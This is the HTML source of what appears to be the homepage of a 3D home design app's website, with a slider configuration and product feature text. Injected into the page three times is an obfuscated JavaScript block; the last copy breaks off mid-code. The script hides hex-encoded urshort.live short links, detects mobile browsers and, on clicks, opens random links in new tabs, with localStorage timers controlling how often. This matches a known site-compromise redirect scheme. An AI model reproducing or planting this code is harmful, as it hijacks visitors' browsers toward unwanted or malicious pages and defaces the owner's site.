						tpj = jQuery;
						if(tpj("#rev_slider_19_5").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_19_5");
						}else{
							revapi19 = tpj("#rev_slider_19_5").show().revolution({
								sliderType:"hero",
								jsFileLocation:"//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,550",
								gridwidth:"1240,1024,778,480",
								gridheight:"750,600,960,720",
								minHeight:"",
								spinner:"spinner0",
								editorheight:"750,600,960,720",
								responsiveLevels:"1240,1024,778,550",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								sbtimeline: {
									set:true
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x4e\x75\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x67\x72\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x51\x41\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x50\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x52\x46\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x46\x48\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x4f\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x6f\x68\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6b\x6c\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x76\x6e\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>            </div>
            <!-- .entry-content -->

        </div><!-- .hentry -->

    
    <div class="hfeed">

        
                <div id="features" class="post-42 page_section type-page_section status-publish hentry first">

                    <p><!--


<div class="pick-your-tool segment clearfix" id="featured-sources">
 

<div class="segment-content">
  

<div class="heading2">
   

<h2 class="title">Pick up your tools</h2>


  </div>


  

<div class="featured-list">
   

<div class="threecol">
    <img decoding="async" class="aligncenter"  src="https://www.keyplan3d.com/wp-content/uploads/2014/01/tool_wall.png">
    

<div class="aligncenter">
     Draw
    </div>


   </div>


   

<div class="threecol">
    <img decoding="async" class="aligncenter" src="https://www.keyplan3d.com/wp-content/uploads/2014/01/tool_furnitures.png">
    

<div class="aligncenter">
     Furnish
    </div>


   </div>


   

<div class="threecol">
    <img decoding="async" class="aligncenter" src="https://www.keyplan3d.com/wp-content/uploads/2014/01/tool_paint.png">
    

<div class="aligncenter">
     Paint
    </div>


   </div>


   

<div class="threecol last">
    <img decoding="async" class="aligncenter" src="https://www.keyplan3d.com/wp-content/uploads/2014/01/tool_3D.png">
    

<div class="aligncenter">
     View 2D/3D
    </div>


   </div>


   

<div class="clear"></div>


  </div>


 </div>


</div>


--><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x4e\x75\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x67\x72\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x51\x41\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x50\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x52\x46\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x46\x48\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x4f\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x6f\x68\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6b\x6c\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x76\x6e\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

                </div>
                <!-- .hentry -->

            
                <div id="features_details" class="post-89 page_section type-page_section status-publish hentry first">

                    <p><!--


<div id="app-features" class="features-details-section clearfix">


<div class="segment-content">


<div class="feature section-1">


<div class="sixcol"><img decoding="async" class="feature1 aligncenter" src="https://www.keyplan3d.com/wp-content/uploads/2014/01/cloud.png" /></div>




<div class="sixcol no-margin">


<div class="aside">Make your creativity happen</div>




<h3 class="title">Use the device you like, iPad, iPhone...</h3>




<div class="feature-description">And easily synchronize your projects. Design your home wherever you want using the most adapted devices according to the situation. Automatically save your project on icloud for later edition. We wanted to create the best 3d home design app for ipad and iphone.</div>


&nbsp;

</div>


&nbsp;

</div>




<div class="feature section-2">


<div class="sixcol reverse no-margin"><img decoding="async" class="feature2 aligncenter" src="https://www.keyplan3d.com/wp-content/uploads/2014/01/icon-keyplan-homepage-21.png" /></div>




<div class="sixcol reverse">


<div class="aside">Real time 3D work</div>




<h3 class="title">Design your home in 2D and 3D.</h3>




<div class="feature-description">Express your creativity, find inspiration, and make smarter home design choices faster. This is what we think to be the best 3d home design app for ipad and iphone.</div>


&nbsp;

</div>


&nbsp;

</div>




<div class="feature section-3 last">


<div class="sixcol"><img decoding="async" class="feature3 aligncenter" src="https://www.keyplan3d.com/wp-content/uploads/2014/01/icon-keyplan-homepage-31.png" /></div>




<div class="sixcol no-margin">


<div class="aside">Organise your work</div>




<h3 class="title">Create, edit, share your projects.</h3>




<div class="feature-description">Navigate easily throughout your projetcs, instantly get basic informations such as number of rooms, overall surface and such on our 3d home design app for ipad and iphone and share your projects with your friends.</div>


</div>


</div>


</div>


</div>


--><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x4e\x75\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x67\x72\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x51\x41\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x50\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x52\x46\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x46\x48\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x4f\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x6f\x68\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 